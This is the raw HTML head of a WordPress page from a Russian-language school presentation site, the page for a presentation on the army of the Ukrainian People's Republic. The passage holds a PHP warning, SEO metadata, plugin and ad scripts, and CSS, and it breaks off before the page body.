

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/ukrainskij_jazyk/armiia_unr.html
body_size: 32929
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентація - Армія УНР</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Презентація на тему: “ Армія УНР“Черкаський інститут банківської справи Університету банківської справи Національного банку України (м. Київ)" />
	<link rel="canonical" href="https://volna.org/ukrainskij_jazyk/armiia_unr.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентація - Армія УНР" />
	<meta property="og:description" content="Слайд №1 Презентація на тему: “ Армія УНР“Черкаський інститут банківської справи Університету банківської справи Національного банку України (м. Київ)" />
	<meta property="og:url" content="https://volna.org/ukrainskij_jazyk/armiia_unr.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T10:06:27+00:00" />
	<meta property="article:modified_time" content="2014-12-17T08:54:00+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/armiia_unr0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/ukrainskij_jazyk/armiia_unr.html#article","isPartOf":{"@id":"https://volna.org/ukrainskij_jazyk/armiia_unr.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Армія УНР","datePublished":"2014-11-17T10:06:27+00:00","dateModified":"2014-12-17T08:54:00+00:00","mainEntityOfPage":{"@id":"https://volna.org/ukrainskij_jazyk/armiia_unr.html"},"wordCount":595,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/ukrainskij_jazyk/armiia_unr.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/armiia_unr0.png","articleSection":["Украинский язык"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/ukrainskij_jazyk/armiia_unr.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/ukrainskij_jazyk/armiia_unr.html","url":"https://volna.org/ukrainskij_jazyk/armiia_unr.html","name":"Презентація - Армія УНР","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/ukrainskij_jazyk/armiia_unr.html#primaryimage"},"image":{"@id":"https://volna.org/ukrainskij_jazyk/armiia_unr.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/armiia_unr0.png","datePublished":"2014-11-17T10:06:27+00:00","dateModified":"2014-12-17T08:54:00+00:00","description":"Слайд №1 Презентація на тему: “ Армія УНР“Черкаський інститут банківської справи Університету банківської справи Національного банку України (м. Київ)","breadcrumb":{"@id":"https://volna.org/ukrainskij_jazyk/armiia_unr.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/ukrainskij_jazyk/armiia_unr.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/ukrainskij_jazyk/armiia_unr.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/armiia_unr0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/armiia_unr0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/ukrainskij_jazyk/armiia_unr.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Украинский язык","item":"https://volna.org/ukrainskij_jazyk"},{"@type":"ListItem","position":4,"name":"Армія УНР"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Армія УНР&raquo;" href="https://volna.org/ukrainskij_jazyk/armiia_unr.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"b28aea32cc","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/57377" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fukrainskij_jazyk%2Farmiia_unr.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fukrainskij_jazyk%2Farmiia_unr.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
